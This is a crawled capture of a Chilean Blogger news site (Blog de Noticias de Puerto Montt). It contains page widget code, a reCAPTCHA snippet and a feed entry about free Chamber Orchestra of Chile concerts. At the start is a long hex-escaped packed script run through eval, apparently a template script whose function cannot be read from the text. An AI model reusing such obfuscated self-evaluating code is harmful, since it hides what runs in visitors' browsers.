\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7IRxe1TiqLC7UM5onw_gvlvHr6-g:1769658259460';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2010/04/?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2010/04/?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2010/04/', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'archive', 'pageName': 'abril 2010', 'pageTitle': 'Blog de Noticias de Puerto Montt: abril 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blog de Noticias de Puerto Montt', 'description': '', 'url': 'https://puertomontt.blogspot.com/2010/04/?m\x3d0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'month': 4, 'rangeMessage': 'Mostrando entradas de abril, 2010'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pvcI2JTNc6vI8trVxWMBsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769658264045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3709
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-27T17:51:51.144-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1980995988036692532"},"published":{"$t":"2026-01-26T13:08:00.004-03:00"},"updated":{"$t":"2026-01-26T13:08:52.398-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s544\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s600\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita estival del elenco estable del Ministerio de las Culturas contempla presentaciones en Puerto Varas, Ancud y Frutillar, bajo la dirección del maestro Emmanuel Siffert.\u003C\/li\u003E\u003C\/ul\u003E\n\nLa Orquesta de Cámara de Chile (OCCh), elenco estable del Ministerio de las Culturas, las Artes y el Patrimonio, realizará una nueva gira estival por la Región de Los Lagos, ofreciendo tres conciertos con entrada liberada en las comunas de Puerto Varas, Ancud y Frutillar, entre el 27 y el 29 de enero. La gira contará con la dirección del maestro Emmanuel Siffert, reconocido internacionalmente por su labor de rescate y difusión de repertorios menos interpretados, combinando obras históricas con música contemporánea. En esta oportunidad, la OCCh presentará dos programas distintos, que dialogan entre el prerromanticismo europeo y la creación musical actual.\u003Cbr\u003E\n\u003Cbr\u003E\nLa primera presentación se realizará el martes 27 de enero, a las 20:00 horas, en la Parroquia Sagrado Corazón de Jesús de Puerto Varas,  resultado de un trabajo colaborativo entre el Ministerio de las Culturas, las Artes y el Patrimonio, la Ilustre Municipalidad de Puerto Varas, su departamento de Cultura, el Arzobispado y la Empresa de Ferrocarriles del Estado (EFE), alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios. El programa, titulado “Prerromanticismo alemán”, incluye obras de Ludwig van Beethoven —Marcha de Tarpeja y Sinfonía n.° 7— y la Sinfonía en Re mayor de Franz Danzi. alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, destacó que “esta gira de la Orquesta de Cámara de Chile da cuenta del valor del trabajo colaborativo entre instituciones públicas y privadas, como el Ministerio de las Culturas, EFE y la Municipalidad de Puerto Varas, permitiendo activar espacios patrimoniales y acercar a la ciudadanía una programación musical de alto nivel. Este esfuerzo conjunto fortalece la descentralización cultural y el acceso equitativo a bienes culturales en nuestra región”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el alcalde de Puerto Varas, Tomás Garate destacó que: “para nosotros como municipio, la cultura no es un lujo, es un derecho. Que la Orquesta de Cámara de Chile se presente gratuitamente en Puerto Varas es una señal concreta de descentralización cultural y de cómo el trabajo colaborativo entre el Ministerio de las Culturas, EFE y el municipio permite acercar expresiones artísticas de excelencia a la comunidad. Activar nuestros espacios patrimoniales con música de alto nivel es también construir identidad, encuentro y acceso equitativo a la cultura en los territorios\".\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Gerente General de EFE, José Solorza Estévez comentó que “desde EFE Trenes de Chile agradecemos la participación de la comunidad en este concierto de la Orquesta de Cámara de Chile, una instancia que busca reunirnos para celebrar y disfrutar las artes desde los territorios. Al igual que el tren, esta actividad conecta a las personas y genera encuentros significativos a través de la cultura.\u003Cbr\u003E\n\u003Cbr\u003E\nLa recuperación del servicio ferroviario en la ciudad de Puerto Varas, retomado durante el último año -después de casi dos décadas- ha tenido una muy buena acogida de usuarias y usuarios. Todo esto ha sido posible gracias al vínculo persistente entre el tren y el territorio, así como al cuidado y valoración que las comunidades han mantenido sobre su patrimonio ferroviario. Este concierto se enmarca justamente en esa historia compartida, como una forma de devolver a la comunidad espacios de encuentro cultural abiertos y significativos. Finalmente, esta actividad se inscribe en el compromiso de EFE por poner en valor su patrimonio y promover la cultura en los territorios donde opera desde Arica a Los Lagos, integrando el arte como una herramienta de encuentro, identidad y cohesión social. La iniciativa fue posible gracias al convenio de colaboración vigente entre EFE Trenes de Chile y el Ministerio de las Culturas, las Artes y el Patrimonio, que nos permitió articular esfuerzos para acercar expresiones artísticas de alto nivel a las regiones, fortaleciendo el vínculo entre los ferrocarriles, patrimonio, cultura y comunidad, tan bien enlazados en la historia.”\u003Cbr\u003E\n\u003Cbr\u003E\nRespecto de los otros 2 conciertos agendados en la región, la Orquesta de Cámara de Chile presentara el mismo repertorio el miércoles 28 de enero, a las 19:00 horas, en la Catedral de Ancud, en el marco de la conmemoración de los 200 años de la anexión del archipiélago de Chiloé al territorio nacional, y como parte de las actividades de extensión de la 58.ª versión de las Semanas Musicales de Frutillar.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará el jueves 29 de enero, a las 19:30 horas, en el Teatro del Lago de Frutillar, con una gala que presentará el programa “Prerrománticos parisinos”, con obras de François-Adrien Boieldieu, Nicolas Isouard y Luigi Cherubini, junto al estreno de la obra “A-SAR”, del compositor chileno Pablo Aranda. Todas las presentaciones son gratuitas y abiertas a la comunidad. Para el concierto en Frutillar, las personas interesadas deberán reservar previamente sus entradas a través del sitio web del Teatro de Lago."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/orquesta-de-camara-de-chile-realizara.html","title":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s72-c\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8753
content:
// API callback
